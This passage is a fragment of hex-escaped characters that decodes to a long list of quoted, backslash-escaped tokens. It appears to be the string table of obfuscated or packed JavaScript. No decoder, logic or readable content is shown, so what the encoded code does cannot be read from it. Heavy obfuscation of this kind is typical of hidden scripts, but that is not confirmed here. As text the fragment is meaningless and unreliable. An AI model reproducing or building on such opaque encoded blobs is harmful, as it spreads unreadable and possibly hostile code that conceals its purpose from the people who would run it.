5C\x6A\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6F\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x31\x63\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x63\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6F\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x79\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6E\x5C\x56\x5C\x65\x5C\x67\x5C\x4F\x5C\x61\x5C\x54\x5C\x50\x27\x2C\x27\x5C\x46\x5C\x34\x5C\x39\x5C\x72\x5C\x31\x63\x5C\x4D\x5C\x34\x5C\x38\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x44\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x72\x5C\x72\x5C\x72\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x31\x5C\x65\x5C\x31\x38\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x31\x35\x27\x2C\x27\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x48\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x31\x38\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x41\x27\x2C\x27\x5C\x35\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x44\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x70\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x36\x5C\x6C\x5C\x61\x5C\x31\x34\x5C\x31\x31\x5C\x65\x27\x2C\x27\x5C\x31\x38\x5C\x61\x5C\x70\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x41\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x4E\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x36\x5C\x6C\x5C\x61\x5C\x61\x5C\x4D\x27\x2C\x27\x5C\x34\x5C\x43\x5C\x54\x5C\x50\x5C\x46\x5C\x37\x5C\x31\x38\x5C\x72\x5C\x63\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x56\x27\x2C\x27\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x5C\x31\x37\x5C\x72\x5C\x34\x5C\x39\x27\x2C\x27\x5C\x6E\x5C\x37\x5C\x31\x64\x5C\x72\x5C\x63\x5C\x39\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x39\x5C\x31\x5C\x72\x5C\x37\x5C\x31\x64\x5C\x70\x5C\x34\x5C\x31\x37\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x65\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x65\x5C\x61\x5C\x6E\x5C\x67\x5C\x4C\x5C\x72\x5C\x37\x5C\x31\x64\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x4D\x5C\x37\x5C\x31\x64\x5C\x70\x5C\x34\x5C\x31\x37\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6F\x5C\x39\x5C\x31\x5C\x6F\x5C\x65\x5C\x34\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x67\x5C\x4C\x27\x2C\x27\x5C\x6F\x5C\x34\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x37\x5C\x65\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x61\x5C\x52\x5C\x61\x5C\x6E\x5C\x38\x5C\x31\x67\x5C\x70\x5C\x34\x5C\x39\x5C\x65\x27\x2C\x27\x5C\x71\x5C\x31\x35\x5C\x31\x35\x5C\x37\x5C\x31\x38\x5C\x70\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x65\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x39\x5C\x65\x27\x2C\x27\x5C\x6F\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x37\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x27\x2C\x27\x5C\x44\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x52\x5C\x52\x5C\x61\x5C\x52\x5C\x34\x5C\x43\x5C\x46\x27\x2C\x27\x5C\x63\x5C\x67\x5C\x70\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x6E\x5C\x63\x27\x2C\x27\x5C\x62\x5C\x70\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x52\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x31\x31\x5C\x65\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x44\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x27\x2C\x27\x5C\x77\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x72\x5C\x72\x5C\x72\x5C\x34\x5C\x77\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x54\x27\x2C\x27\x5C\x50\x5C\x46\x5C\x37\x5C\x75\x5C\x72\x5C\x54\x5C\x52\x5C\x4D\x5C\x37\x5C\x75\x27\x2C\x27\x5C\x70\x5C\x34\x5C\x77\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x77\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x72\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x4F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x77\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x37\x5C\x75\x5C\x70\x5C\x34\x5C\x77\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x34\x5C\x77\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x42\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x71\x5C\x72\x27\x2C\x27\x5C\x31\x35\x5C\x65\x5C\x63\x5C\x64\x5C\x72\x5C\x34\x5C\x67\x5C\x72\x5C\x72\x5C\x63\x27\x2C\x27\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x70\x5C\x34\x5C\x77\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x37\x5C\x75\x5C\x61\x5C\x61\x5C\x52\x5C\x34\x5C\x43\x27\x2C\x27\x5C\x54\x5C\x50\x5C\x46\x5C\x67\x5C\x53\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x27\x2C\x27\x5C\x6E\x5C\x39\x5C\x34\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x34\x5C\x77\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x61\x5C\x4D\x5C\x39\x5C\x34\x27\x2C\x27\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x39\x5C\x34\x5C\x70\x5C\x34\x5C\x77\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x67\x5C\x53\x5C\x61\x5C\x52\x5C\x52\x5C\x61\x5C\x6E\x5C\x31\x31\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x31\x39\x5C\x65\x27\x2C\x27\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x37\x5C\x74\x5C\x72\x5C\x31\x39\x5C\x6E\x27\x2C\x27\x5C\x67\x5C\x31\x30\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x4D\x5C\x31\x31\x5C\x65\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6F\x5C\x37\x5C\x74\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x37\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x37\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x37\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x67\x5C\x31\x30\x5C\x61\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x70\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x36\x5C\x4B\x5C\x72\x5C\x31\x39\x5C\x6E\x5C\x36\x5C\x76\x5C\x72\x5C\x31\x31\x5C\x65\x27\x2C\x27\x5C\x31\x38\x5C\x61\x5C\x4D\x5C\x34\x5C\x38\x5C\x65\x5C\x34\x5C\x67\x5C\x72\x5C\x72\x27\x2C\x27\x5C\x63\x5C\x6B\x5C\x31\x35\x5C\x31\x35\x5C\x36\x5C\x76\x5C\x70\x5C\x36\x5C\x4B\x5C\x65\x27\x2C\x27\x5C\x31\x31\x5C\x65\x5C\x37\x5C\x67\x5C\x61\x5C\x70\x5C\x36\x5C\x4B\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x65\x5C\x61\x5C\x6E\x5C\x39\x5C\x37\x5C\x72\x5C\x36\x5C\x76\x5C\x70\x5C\x36\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x5C\x36\x5C\x4B\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x6E\x5C\x39\x5C\x38\x5C\x72\x5C\x36\x5C\x76\x5C\x70\x5C\x36\x5C\x4B\x5C\x65\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x61\x5C\x6E\x5C\x67\x5C\x5A\x5C\x72\x5C\x39\x5C\x37\x5C\x6F\x27\x2C\x27\x5C\x39\x5C\x38\x5C\x6F\x5C\x39\x5C\x38\x5C\x4D\x5C\x31\x31\x5C\x65\x5C\x36\x5C\x68\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x27\x2C\x27\x5C\x50\x5C\x46\x5C\x34\x5C\x56\x5C\x72\x5C\x36\x5C\x4B\x5C\x4D\x5C\x34\x5C\x38\x27\x2C\x27\x5C\x65\x5C\x34\x5C\x56\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27